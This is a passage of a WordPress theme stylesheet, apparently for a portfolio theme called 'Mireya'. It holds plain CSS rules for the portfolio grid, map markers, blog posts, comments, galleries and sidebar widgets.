	transition: .4s ease-in-out;
}
.admin-bar .mry-success-popup-frame {
	height: calc(100vh - 32px);
}
@media (max-width: 782px) {
	.admin-bar .mry-success-popup-frame {
		height: calc(100vh - 46px);
	}
}

.mry-success-popup-frame .mry-success-popup {
	text-align: center;
	width: 350px;
	padding: 60px;
	background-color: #fcfdff;
}

.mry-success-popup-frame.mry-active {
	opacity: 1;
	pointer-events: all;
}

.wpcf7-form-control-wrap {
	display: block;
}

/* Contact after 768 */

@media (max-width: 768px) {
	.mry-contact-hint {
		padding-top: 40px;
	}
}

/* Quote */

blockquote {
	margin: 40px 0;
	color: #010d0d;
	font-size: 1rem;
	background: #fcfdff;
	padding: 30px 40px 30px 50px;
	font-style: italic;
	position: relative;
}

blockquote:before {
	position: absolute;
	font-family: "FontAwesome";
	font-weight: 900;
	content: "\f10d";
	font-size: 16px;
	opacity: 0.3;
	color: #010d0d;
	top: 13px;
	left: 13px;
}

blockquote:after {
	position: absolute;
	font-family: "FontAwesome";
	font-weight: 900;
	content: "\f10d";
	font-size: 16px;
	opacity: 0.3;
	color: #010d0d;
	bottom: 13px;
	right: 13px;
	transform: rotate(180deg);
}

/* Footer */

.mry-footer {
	position: relative;
	z-index: 9;
}

.mry-footer .mry-footer-copy {
	padding: 40px 0;
	background-color: #fcfdff;
	color: #424242;
}

.mry-footer .mry-footer-copy div div {
	position: relative;
	z-index: 2;
}

.mry-footer .mry-footer-copy .container {
	font-size: 14px;
	display: flex;
	justify-content: space-between;
}

.mry-footer .mry-footer-copy .container .mry-social {
	margin: 0;
	padding: 0;
	display: flex;
}

.mry-footer .mry-footer-copy .container .mry-social li {
	list-style-type: none;
	margin: 0 15px;
	transition: 0.4s ease-in-out;
}

.mry-footer .mry-footer-copy .container .mry-social li a {
	color: #424242;
}

.mry-footer .mry-footer-copy .container .mry-social li a:hover {
	color: #010d0d;
}

@media (min-width: 768px) {
	.mry-footer .mry-footer-copy .container .mry-social {
		position: absolute;
		left: 0;
		right: 0;
		text-align: center;
		justify-content: center;
	}
}

/* Footer after 768 */

@media (max-width: 768px) {
	.mry-footer {
		text-align: center;
	}
	.mry-footer .mry-footer-copy {
		padding-bottom: 20px;
	}
	.mry-footer .mry-footer-copy .container {
		flex-direction: column;
		justify-content: center;
	}
	.mry-footer .mry-footer-copy .container .mry-social {
		justify-content: center;
		margin-bottom: 20px;
	}
	.mry-footer .mry-footer-copy .container div {
		margin-bottom: 20px;
	}
}

/* Portfolio
==================================== */

/* Filter */

.mry-filter {
	text-align: center;
}

.mry-filter .mry-card-category {
	position: relative;
	text-decoration: none;
	border-radius: 3px;
	display: inline-block;
	border: none;
	text-decoration: none;
	margin-right: 10px;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 2px;
	color: #0d0d0d;
	transition: 0.4s ease-in-out;
}

.mry-filter .mry-card-category.mry-current {
	color: #ffb74d;
}

/* Work Item */

.mry-card-item.mry-shift {
	margin-top: 100px;
}

.mry-card-item .mry-card-cover-frame {
	position: relative;
	overflow: hidden;
	width: 100%;
	display: flex;
	justify-content: center;
	padding-bottom: calc(63% + 8px);
}

.mry-card-item .mry-card-cover-frame .mry-badge {
	position: absolute;
	z-index: 2;
	bottom: 0;
	right: 0;
	color: #424242;
	background-color: #f7f8fa;
	padding: 5px 10px;
	text-decoration: none;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 2px;
}
.mry-grid-hide-details .mry-card-item .mry-card-cover-frame .mry-badge {
	display: none;
}
.mry-grid-hide-name .mry-card-item .mry-item-descr h4 {
	display: none;
}
.mry-grid-hide-desc .mry-card-item .mry-item-descr .mry-text {
	display: none;
}

.mry-card-item .mry-card-cover-frame img {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	object-fit: cover;
	object-position: center;
}

.mry-card-item .mry-card-cover-frame .mry-cover-overlay {
	position: absolute;
	top: 0;
	right: 0;
	background-color: rgba(255, 255, 255, 0);
	width: 100%;
	height: 100%;
	opacity: 0.6;
	transition: 0.4s ease-in-out;
}

.mry-card-item .mry-card-cover-frame .mry-hover-links {
	opacity: 0;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	z-index: 3;
	background-color: #fcfdff;
	transition: 0.4s ease-in-out;
}

.mry-card-item .mry-card-cover-frame .mry-hover-links .mry-more i, .mry-card-item .mry-card-cover-frame .mry-hover-links .mry-zoom i {
	font-size: 20px;
	width: 20px;
	height: 20px;
	color: #0d0d0d;
}

.mry-card-item .mry-card-cover-frame:hover .mry-hover-links {
	opacity: 1;
}

.mry-card-item .mry-card-cover-frame:hover .mry-cover-overlay {
	opacity: 0.1;
}

/* Sizes */

.mry-masonry-grid-item-50 .mry-card-item .mry-card-cover-frame {
	padding-bottom: calc(63% + 8px);
}

.mry-masonry-grid-item-50.mry-masonry-grid-item-h-x-2 .mry-card-item .mry-card-cover-frame {
	padding-bottom: calc(126% + 36px);
}

.mry-masonry-grid-item-33 .mry-card-item .mry-card-cover-frame {
	padding-bottom: calc(63% + 8px);
}

.mry-masonry-grid-item-33.mry-masonry-grid-item-h-x-2 .mry-card-item .mry-card-cover-frame {
	padding-bottom: calc(126% + 36px);
}

.mry-without-descr .mry-masonry-grid-item-50 .mry-card-item .mry-card-cover-frame {
	padding-bottom: 63%;
}

.mry-without-descr .mry-masonry-grid-item-50.mry-masonry-grid-item-h-x-2 .mry-card-item .mry-card-cover-frame {
	padding-bottom: 141%;
}

/* Grid */

.mry-portfolio-frame {
	position: relative;
	overflow: hidden;
}

.mry-masonry-grid {
	margin: -30px;
	position: relative;
	overflow: hidden;
	min-height: 100vh !important;
}
.admin-bar .mry-masonry-grid {
	min-height: calc(100vh - 32px) !important;
}
@media (max-width: 782px) {
	.admin-bar .mry-masonry-grid {
		min-height: calc(100vh - 46px) !important;
	}
}

.mry-masonry-grid:after {
	content: '';
	display: block;
	clear: both;
}

.mry-grid-sizer, .mry-masonry-grid-item {
	width: 25%;
}

.mry-3-col .mry-grid-sizer, .mry-3-col .mry-masonry-grid-item {
	width: 33.333%;
}

.mry-masonry-grid-item {
	float: left;
	padding: 30px;
	overflow: hidden;
}

.mry-masonry-grid-item-33 {
	width: 33%;
}

.mry-masonry-grid-item-50 {
	width: 50%;
}

.mry-masonry-grid-item-100 {
	width: 100%;
}

/* Grid after 992px */

@media (max-width: 992px) {
	.mry-3-col .mry-grid-sizer, .mry-3-col .mry-masonry-grid-item {
		width: 50%;
	}
	.mry-masonry-grid-item-33 {
		width: 50%;
	}
	.mry-masonry-grid-item-50 {
		width: 100%;
	}
	.mry-masonry-grid-item-100 {
		width: 100%;
	}
}

/* Grid after 768px */

@media (max-width: 768px) {
	.mry-3-col .mry-grid-sizer, .mry-3-col .mry-masonry-grid-item {
		width: 100%;
	}
	.mry-masonry-grid-item-33 {
		width: 100%;
	}
	.mry-masonry-grid-item-50 {
		width: 100%;
	}
	.mry-masonry-grid-item-100 {
		width: 100%;
	}
	.mry-filter {
		text-align: center;
		display: flex;
		flex-direction: column;
	}
	.mry-filter .mry-card-category {
		margin-bottom: 20px;
		margin-right: 0;
	}
	.mry-filter .mry-card-category.mry-current {
		color: #ffb74d;
	}
}

/* Custom
==================================== */

/* Swiper */

.swiper-slide {
	position: relative;
}

/* Mapbox */

.mry-map-frame {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-bottom: 50%;
}

.mry-map-frame .mry-map {
	margin-top: -4%;
	position: absolute;
	width: 100%;
	height: 100%;
	pointer-events: none;
}

.mry-map-frame .mry-map.mry-active {
	pointer-events: all;
}

.mry-map-frame:hover .mry-lock {
	opacity: 1;
}

.mapboxgl-marker:after {
	position: absolute;
	content: 'Mireya';
	letter-spacing: 2px;
	transform: translateX(-30%) translateY(10px);
	display: block;
	color: #fff;
	font-weight: 800;
	text-transform: uppercase;
	font-size: 10px;
	padding: 1px 10px;
	white-space: nowrap;
	text-align: center;
	background-color: rgba(255, 255, 255, 0.2);
	border-radius: 10px;
}

.mapboxgl-marker svg {
	transform: scale(1.2);
	animation: marker 1s infinite ease-in-out;
}

.mapboxgl-marker svg g {
	fill: #ffb74d;
}

.mapboxgl-marker svg circle {
	fill: #f7f8fa;
}

.mapboxgl-marker svg ellipse {
	fill: #000;
}

@keyframes marker {
	0% {
		transform: scale(1.2) translateY(0);
	}
	50% {
		transform: scale(1.2) translateY(-10px);
	}
	0% {
		transform: scale(1.2) translateY(0);
	}
}

.mry-lock {
	opacity: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #424242;
	position: absolute;
	z-index: 9;
	bottom: 0;
	right: 0;
	transition: .4s ease-in-out;
}

.mry-lock:hover {
	color: #010d0d;
}

/* Smooth Scrollbar */

.scrollbar-track {
	width: 5px !important;
	background-color: #fcfdff !important;
}

.scrollbar-track .scrollbar-thumb {
	background-color: #ffb74d !important;
	opacity: 1 !important;
	width: 5px !important;
}

.mry-content-frame {
	width: 100% !important;
	height: 100vh !important;
	position: relative !important;
	overflow: hidden !important;
}
.admin-bar .mry-content-frame {
	height: calc(100vh - 32px) !important;
}
@media (max-width: 782px) {
	.admin-bar .mry-content-frame {
		height: calc(100vh - 46px) !important;
	}
}

.default--scrolling .mry-content-frame {
	min-height: 100vh;
	height: auto !important;
}
.admin-bar.default--scrolling .mry-content-frame {
	min-height: calc(100vh - 32px) !important;
}
@media (max-width: 782px) {
	.admin-bar.default--scrolling .mry-content-frame {
		min-height: calc(100vh - 46px) !important;
	}
}

/* Theme CSS */

.mry-section-title {
	padding: 0 0 30px 0;
}

.mry-section-title .mry-el-suptitle {
	padding-top: 5px;
}

/* - Blog */

.mry-blog-card {
	margin-bottom: 30px;
	padding: 30px;
	background: none;
	background-color: white;
	border: none;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.mry-blog-card .mry-project-category {
	font-size: 14px;
}

.mry-blog-card .qrt-post-cover img {
	margin-bottom: 30px;
	height: auto;
}

.mry-el-description p {
	margin-bottom: 0;
}

.mry-blog-card .mry-post-cover img {
	margin-bottom: 30px;
}

.mry-blog-card .mry-el-title {
	margin: 5px 0 20px 0;
	font-size: 20px;
}

.content-sidebar img {
	max-width: 100%;
	height: auto;
	opacity: 1!important;
}

img {
	max-width: 100%;
}

table {
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
	background: none;
	background-color: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

select,
.content-sidebar select,
.wp-block-archives-dropdown select,
.wp-block-categories select {
	-webkit-appearance: none;
	height: 50px;
	width: 100%;
	background-color: white;
	border: none;
	color: #28292c;
	font-size: 14px;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	background-image: url(assets/images/arrow.svg);
	background-position: calc(100% - 15px) 50%;
	background-repeat: no-repeat;
	background-size: 12px 12px;
}

.content-sidebar table caption {
	padding: 8px;
	font-weight: 600;
	font-size: 12px;
	border-bottom: none;
	text-align: center;
}

.content-sidebar th {
	padding: 8px 0;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	border: none;
	text-transform: uppercase;
}

.content-sidebar td {
	border: none;
	padding: 8px 0;
	font-size: 12px;
	background: none;
	text-align: center;
	border: none;
}

.content-sidebar tfoot td {
	border: none;
}

.content-sidebar td.pad {
	background: none;
}

.content-sidebar td#today {
	background: #ffb74d;
	color: #000!important;
}

.single-post-text h1, .single-post-text h2, .single-post-text h3, .single-post-text h4, .single-post-text h5, .single-post-text h6 {
	line-height: 1.4;
}
.single-post-text>*:first-child {
	margin-top: 0;
}

.single-post-text>*:last-child {
	margin-bottom: 0;
}

.single-post-text img {
	max-width: 100%;
}

.single-post-text img+figure {
	margin-top: 20px;
}

.single-post-text table {
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.single-post-text table th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 700;
	color: #52555a;
	background: none;
	text-align: center;
	border: 1px solid #eee;
	border-bottom: none;
}

.single-post-text table td {
	border: 1px solid #eee;
	padding: 15px 20px;
	font-size: 14px;
	background: none;
}

.single-post-text table td#today {
	background: #ffb74d;
	color: #000!important;
	font-weight: 700;
}

.single-post-text table caption {
	margin: 0 0 10px 0;
	padding: 0;
	color: #28292c;
	font-size: 13px;
	font-weight: 600;
}

dt {
	margin-bottom: 5px;
	font-weight: 700;
}

dd {
	margin-top: 0;
	margin-bottom: 20px;
	margin-left: 20px;
}

@media screen and (max-width: 720px) {
	.single-post-text th {
		padding: 10px;
		font-size: 13px;
	}
	.single-post-text td {
		padding: 10px;
		font-size: 13px;
	}
}

.align-center {
	text-align: center !important;
}

.align-right {
	text-align: right !important;
}

.align-left {
	text-align: left !important;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.pull-none {
	float: none !important;
}

.alignright {
	margin-left: 20px !important;
	margin-bottom: 10px !important;
	float: right !important;
	max-width: 50% !important;
}

.alignleft {
	margin-right: 20px !important;
	margin-bottom: 10px !important;
	float: left !important;
	max-width: 50% !important;
}

.aligncenter {
	margin-left: auto !important;
	margin-right: auto !important;
	display: block;
}

.full-width {
	max-width: 100%;
	width: 100%;
}

.full-max-width {
	max-width: 100%;
	width: auto;
}

.centrize {
	display: table !important;
	table-layout: fixed !important;
	height: 100% !important;
	position: relative !important;
	top: 0;
	left: 0;
	z-index: 2;
}

.vertical-center {
	display: table-cell !important;
	vertical-align: middle !important;
}

.wp-caption,
.wp-caption-text,
.wp-block-image figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption {
	max-width: 100%;
	margin: 0;
	padding: 5px 10px 0 10px;
	text-align: center;
	font-size: 14px;
	font-style: italic;
	opacity: 1;
}

.wp-caption-text {
	opacity: 0.7;
	line-height: 1.4;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.single-post-text figure .wp-caption-text,
.comment-text figure .wp-caption-text,
.gallery-caption,
.bypostauthor {
	font-style: italic;
}

.single-post-text,
.comment-text {
	word-wrap: break-word;
}

.comment-text {
	display: flex;
	flex-direction: column;
}

.single-post-text>*:first-child,
.comment-text>*:first-child {
	margin-top: 0;
}

.single-post-text>*:last-child,
.comment-text>*:last-child {
	margin-bottom: 0;
}

.single-post-text:after {
	content: '';
	position: relative;
	clear: both;
	display: block;
}

.single-post-text .content-box *,
.comment-text .content-box * {
	margin-top: 0;
}

.single-post-text img,
.comment-text img {
	max-width: 100%;
	height: auto;
}

.single-post-text p a,
.comment-text p a {
	color: #ffb74d;
}

.single-post-text p a:hover,
.comment-text p a:hover {
	text-decoration: underline;
}

iframe,
object {
	max-width: 100%;
}

.single-post-text ul,
.comment-text ul {
	margin: 1.2rem 0;
	padding: 0;
	list-style: none;
}

.single-post-text ol,
.comment-text ol {
	margin: 1.2rem 0;
	padding: 0;
	list-style-position: inside;
}

.single-post-text ul ul,
.comment-text ul ul,
.single-post-text ul ol,
.comment-text ul ol,
.single-post-text ol ol,
.comment-text ol ol,
.single-post-text ol ul,
.comment-text ol ul {
	margin-top: 5px;
	margin-bottom: 5px;
	margin-left: 10px;
}

.single-post-text ul>li,
.single-post-text ol>li,
.comment-text ul>li,
.comment-text ol>li {
	margin: 5px 0;
	padding: 0 0 0 14px;
	position: relative;
	font-weight: 400;
}

.single-post-text ul>li a:hover,
.single-post-text ol>li a:hover,
.comment-text ul>li a:hover,
.comment-text ol>li a:hover {
	text-decoration: underline;
}

.single-post-text ol>li,
.comment-text ol>li {
	margin: 5px 0;
	padding: 0;
	position: relative;
	font-weight: 400;
}

.single-post-text ul>li:before,
.comment-text ul>li:before {
	margin: 0;
	content: '';
	position: absolute;
	left: 0;
	top: 11px;
	width: 4px;
	height: 4px;
	background: #28292c;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
}

.wp-block-categories-list li,
.wp-block-archives-list li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget_categories ul li {}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	padding: 0;
}

.wp-block-gallery .blocks-gallery-image:before,
.wp-block-gallery .blocks-gallery-item:before {
	display: none;
}

.single-post-text figure,
.comment-text figure {
	margin: 0 0 20px 0;
	max-width: 100%;
	overflow: auto;
}

.single-post-text figure.wp-block-table,
.comment-text figure.wp-block-table {
	overflow: visible;
}

.single-post-text figure .wp-caption-text,
.comment-text figure .wp-caption-text,
.gallery-caption,
.bypostauthor {
	font-style: italic;
}

.gallery {
	margin: 30px -10px;
}

.single-post-text .gallery {
	margin-bottom: 0;
}

.gallery .gallery-item {
	margin: 0;
	padding: 10px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}

.gallery .gallery-item img {
	max-width: 100%;
	height: auto;
}

.gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery.gallery-columns-3 .gallery-item {
	width: 33.333%;
}

.gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery.gallery-columns-6 .gallery-item {
	width: 16.666%;
}

.gallery.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
	width: 11.111%;
}

.comment-form {}

.comment-form a {
	text-decoration: underline;
}

.comment-form a:hover {
	text-decoration: none;
}

.comment-form .group-val {
	position: relative;
	margin-bottom: 20px;
	line-height: normal;
}

.comment-form .group-val input,
.comment-form .group-val textarea,
form.post-password-form label input {
	height: 45px;
}

form.post-password-form label {
	margin-bottom: 0;
	vertical-align: bottom;
}

.comment-form .group-val textarea {
	height: 150px;
}

.comment-form .group-val input:focus,
.comment-form .group-val textarea:focus {
	outline: none;
}

.comment-form .btn.fill,
form.post-password-form input[type="submit"] {
	margin: 0;
	overflow: hidden;
	position: relative;
	padding: 0 35px;
	height: 45px;
	font-size: 12px;
	line-height: 45px;
	background: #ffb74d;
	letter-spacing: 1.5px;
	font-weight: 600;
	text-align: center;
	text-transform: uppercase;
	box-shadow: 0 1px 4px 0 rgba(15, 15, 20, 0.1);
	color: #20202a;
	transition: 0.4s ease-in-out;
	border: none;
	outline: none;
	cursor: pointer;
	border-radius: 0;
}

.comment-form .btn.fill:hover,
form.post-password-form input[type="submit"]:hover {
	-webkit-transform: translateY(-2px);
	transform: translateY(-2px);
	color: #1e1e28;
}

.comment-info {
	padding: 15px 0 0 0;
	color: #777;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}

.comment-info span.comment-reply {
	position: absolute;
	top: 0;
	right: 0;
}

.comment-reply-link:after {
	content: '';
	margin-left: 8px;
	content: '\f112';
	display: inline-block;
	vertical-align: middle;
	font-family: 'FontAwesome';
	font-size: 12px;
	line-height: 14px;
	opacity: 0.8;
}

.post-comments .comments,
.post-comments .children {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments>.post-comment {
	background: #fff;
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	padding: 30px;
	margin-bottom: 30px;
	-webkit-transition: 0.55s ease-in-out;
	transition: 0.55s ease-in-out;
}

.post-comments .post-comment .image {
	float: left;
	width: 80px;
	height: 80px;
}

.post-comments .post-comment .image img {
	width: 100%;
	height: 100%;
}

.post-comments .post-comment .desc {
	margin-left: 100px;
	position: relative;
}

.post-comments .post-comment .desc .name {
	padding: 0;
	margin: 0 0 1rem 0;
	font-size: 16px;
	line-height: 1.2;
	font-weight: 600;
	color: #28292c;
}

.post-comments .post-comment .desc .name a {
	color: #28292c;
}

.post-comments .post-comment .desc p:first-child {
	margin-top: 0;
}

.post-comments .post-comment .desc p:last-child {
	margin-top: 0;
}

.post-comment.trackback .image,
.post-comment.pingback .image {
	display: none!important;
}

.post-comment.trackback .desc,
.post-comment.pingback .desc {
	margin-left: 0!important;
}

.post-comments .children .post-comment {
	margin-top: 30px;
	padding: 30px 0 0 40px;
	border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.form-comment .comment-respond {
	margin-top: 0;
}

.comment .comment-respond input,
.comment .comment-respond textarea {
	background: #f1f1f1;
}

.comment-respond {
	position: relative;
	margin-top: 40px;
	margin-bottom: 25px;
}

.comment-respond .title_inner small {
	position: absolute;
	top: 10px;
	left: auto;
	right: 0;
	display: block;
	font-size: 14px;
	white-space: nowrap;
}

.comment-respond .title_inner small a {
	text-decoration: none;
	opacity: 0.8;
}

.comment-respond .title_inner small a:hover {
	opacity: 1;
}

.post-text-bottom {
	margin: 35px 0 0 0;
}

.post-text-bottom .share-btn {
	position: relative;
	display: inline-block;
	top: 1px;
	margin-left: 7px;
	margin-right: 7px;
	font-size: 16px;
}

.social-share a {
	margin-right: 15px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	color: #28292c;
	transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-moz-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-webkit-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
	-o-transition: all 0.7s cubic-bezier(0.165, 0.85, 0.45, 1);
}

.social-share a:last-child {
	margin-right: 0;
}

.social-share a .icon {
	font-size: 16px;
	color: #28292c;
}

.social-share a:hover {
	color: #28292c;
	opacity: 1;
}

.social-share a:hover .icon {
	color: #28292c;
}

.post-text-bottom span.cat-links a {
	color: #28292c;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.5px;
}

.post-text-bottom span.cat-links a:hover {
	text-decoration: underline;
}

.post-text-bottom .tags-links {
	margin: 15px 0 0 0;
	display: block;
	line-height: 32px;
}

.post-text-bottom .tags-links *:nth-child(1) {
	margin-left: 5px;
}

.post-text-bottom .tags-links a,
.post-text-bottom .tags-links span,
.content-sidebar .tagcloud a,
.wp-block-tag-cloud .tag-cloud-link {
	margin: 0 7px 8px 0;
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	height: 32px;
	line-height: 32px;
	font-weight: 700;
	letter-spacing: 1px;
	font-size: 11px!important;
	color: #28292c;
	text-decoration: none;
	text-transform: uppercase;
	background-color: white;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	border: none;
}

.content-sidebar .tagcloud a {
	margin: 0 5px 5px 0;
	font-size: 13px!important;
}

.mry-pagination {
	position: relative;
}

.mry-pagination:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

@media (max-width: 480px) {
	.comment-respond .title_inner small {
		position: relative;
		top: 0;
		left: 0;
	}
	.section .content .description-col .details-list li {
		width: 100%;
	}
}

@media (max-width: 1160px) {
	.post-comments .post-comment .image {
		width: 60px;
		height: 60px;
	}
	.post-comments .post-comment .desc {
		margin-left: 80px;
	}
	.post-comments .post-comment.pingback .desc {
		margin-left: 0;
	}
	.post-comments ul.children {
		padding: 20px 20px 0 80px;
	}
	.post-comments ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 20px 0 0 10px;
	}
}

@media (max-width: 840px) {
	.post-comments ul.children {
		padding: 20px 20px 0 20px;
	}
	.post-comments ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 20px 0 0 20px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 20px 0 0 10px;
	}
}

@media (max-width: 480px) {
	.section .content .comment-respond .title.comment-reply-title {
		text-align: left;
	}
	.post-comments ul.children {
		padding: 15px 15px 15px 15px;
	}
	.post-comments ul.children ul.children {
		padding: 15px 0 0 10px;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 15px 0 0 5px;
	}
	.post-comments ul.children ul.children ul.children ul.children {
		padding: 15px 0 0 5px;
	}
	.post-comments .post-comment .image {
		width: 40px;
		height: 40px;
	}
	.post-comments .post-comment .desc {
		margin-left: 55px;
	}
	.post-comments .post-comment.pingback .desc {
		margin-left: 0;
	}
	.gallery .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-1 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-2 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-3 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-4 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-5 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-6 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-7 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-8 .gallery-item {
		width: 100%;
	}
	.gallery.gallery-columns-9 .gallery-item {
		width: 100%;
	}
}


/* Sidebar */

.content-sidebar {
	position: relative;
}

.content-sidebar .widget {
	margin-bottom: 50px;
}

.content-sidebar .searchform,
.wp-block-search {
	position: relative;
}

.wp-block-search {
	max-width: 230px;
}

.content-sidebar .searchform label {
	display: block;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.comment-form-cookies-consent label {
	display: inline;
}

.rssSummary {}

.content-sidebar .searchform input[type=text],
.content-sidebar .searchform input[type=email],
.content-sidebar .searchform input[type=password],
.content-sidebar .searchform input[type=datetime],
.content-sidebar .searchform input[type=date],
.content-sidebar .searchform input[type=month],
.content-sidebar .searchform input[type=time],
.content-sidebar .searchform input[type=week],
.content-sidebar .searchform input[type=search],
.content-sidebar .searchform textarea,
.content-sidebar .searchform textarea.form-control,
.wp-block-search input[type=text],
.wp-block-search input[type=email],
.wp-block-search input[type=password],
.wp-block-search input[type=datetime],
.wp-block-search input[type=date],
.wp-block-search input[type=month],
.wp-block-search input[type=time],
.wp-block-search input[type=week],
.wp-block-search input[type=search],
input[type=text],
input[type=email],
input[type=password],
input[type=datetime],
input[type=date],
input[type=month],
input[type=time],
input[type=week],
input[type=search],
textarea,
.wp-block-search textarea,
.wp-block-search textarea.form-control {
	height: 55px;
	width: 100%;
	font-size: 14px;
	border: solid 2px #010d0d;
	color: #010d0d;
	background-color: transparent;
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 0;
	transition: 0.4s ease-in-out;
	border-radius: 2px;
}

textarea {
	padding-top: 15px;
	padding-bottom: 15px;
}

.content-sidebar .searchform .searchform-btn,
.searchform-btn,
.wp-block-search__button {
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -15px;
	margin-bottom: 0;
	background-color: transparent;
	border: 0;
	z-index: 2;
}

.searchform-btn,
.wp-block-search__button,
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	padding: 0;
	width: 14px;
	height: 31px;
	border: none;
	background: url(assets/images/search.svg) no-repeat center center !important;
	background-size: contain !important;
	font-size: 0;
	opacity: 1;
}

.content-sidebar .widget-title {
	margin-top: 0;
	margin-bottom: 20px;
	padding-bottom: 20px;
	position: relative;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	color: #28292c;
}

.content-sidebar .widget-title:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 20px;
	height: 2px;
	background: #ffb74d;
	z-index: 3;
}

.content-sidebar a {
	color: #28292c;
}

.content-sidebar a:hover {
	text-decoration: underline;
}

.content-sidebar ul {
	padding-left: 0;
	margin-top: 10px;
	margin-bottom: 10px;
	list-style: none;
}

.content-sidebar ul ul {
	margin-left: 0;
}

.content-sidebar ul li {
	margin-bottom: 10px;
	position: relative;
}

.wp-block-categories-list li ul,
.wp-block-archives-list li ul {
	margin-left: 0;
}

.wp-block-categories-list li,
.wp-block-archives-list li,
.widget.widget_nav_menu ul li,
.widget.widget_pages ul li,
.widget_categories ul li {
	margin-bottom: 10px;
	padding-left: 9px;
	position: relative;
}

.wp-block-categories-list li ul li:before,
.wp-block-archives-list li ul li:before,
.widget.widget_nav_menu ul li ul li:before,
.widget.widget_pages ul li ul li:before,
.widget_categories ul li ul li:before {
	content: '';
	position: absolute;
	top: 12px;
	left: 0;
	width: 5px;
	height: 1px;
	background: #999;
	opacity: 0.8;
}

a.rsswidget {
	margin-right: 3px;
	display: inline-block;
	font-weight: 600;
	text-decoration: none;
}

.rss-date,
.widget_rss cite {
	margin: 5px 0 10px 0;
	display: block;
	font-size: 14px;
	font-weight: 400;
	opacity: 0.8;
}

.widget_rss cite {
	margin: 5px 0 20px 0;
	font-style: normal;
}

.post-edit-link {
	text-decoration: none;
}

.post-edit-link:hover {
	text-decoration: underline;
}

.post-edit-link:before {
    padding-right: 8px;
    content: "\f044";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'FontAwesome';
    font-weight: 900;
}

.edit-link {
	margin-top: 30px;
	display: block;
}

.sticky {
	position: relative;
}

.sticky:before {
	content: '';
	position: absolute;
	left: -30px;
	top: -30px;
	bottom: -30px;
	width: 4px;
	background: #ffb74d;
	z-index: 3;
}

